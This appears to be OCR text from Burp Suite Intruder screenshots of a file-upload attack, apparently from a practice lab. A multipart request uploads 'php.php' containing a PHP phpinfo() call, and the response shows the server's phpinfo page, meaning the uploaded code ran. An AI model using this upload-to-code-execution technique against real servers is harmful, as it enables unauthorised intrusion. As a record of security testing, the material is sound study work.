 Intruder attack 4
Attack Save Columns
Results Target Positions Payloads Options
Filter: Showing all items
?
Request Position Payload Status E
0 200
1 1 null 200
3 1 null 200
4 1 null 200
2 1 null 200
6 1 null 200
5 1 null 200
8 1 null 200
7 1 null 200
12 1 null 200
11 1 null 200
9 1 null 200
Request Response
Raw Params Headers Hex
Content-Disposition: form-data; name="upload_file";
filename="php.php"
Content-Type: application/octet-stream
<?php phpinfo();?>
-----------------------------272772336631050
Content-Disposition: form-data; name="submit"
上传
-----------------------------272772336631050--
? < + > Type a search term 0 matches
25836
Intruder attack 5
Attack Save Columns
Results Target Positions Payloads Options
Filter: Showing all items
?
Payload Status Error Timeout Length Comment
null 200 73700
null 200 73697
null 200 73696
null 200 517
null 200 517
null 200 517
null 200 517
null 200 517
null 200 517
null 200 517
null 200 517
null 200 517
Request Response
Start
Burp Suite Response Renderer
PHP Version 5.4.45
php
System Windows NT 5D 5.2 build 3790 (Windows Server 2003 R2 Enterprise Edition Service Pack 2)
i586
Build Date Sep 2 2015 23:45:53
Compiler MSVC9 (Visual C++ 2008)
Architecture x86
Configure Command cscript /nologo configure.js "--enable-snapshot-build" "--disable-isapi" "--enable-debug-pack" "--
without-mssql" "--without-pdo-mssql" "--without-pi3web" "--with-pdo-oci=C:\php-
sdk\oracle\instantclient10\sdk,shared" "--with-oci8=C:\php-
sdk\oracle\instantclient10\sdk,shared" "--with-oci8-11g=C:\php-
sdk\oracle\instantclient11\sdk,shared" "--enable-object-out-dir=../obj/" "--enable-com-
dotnet=shared" "--with-mcrypt=static" "--disable-static-analyze" "--with-pgo"
Server API Apache 2.0 Handler
Virtual Directory Support enabled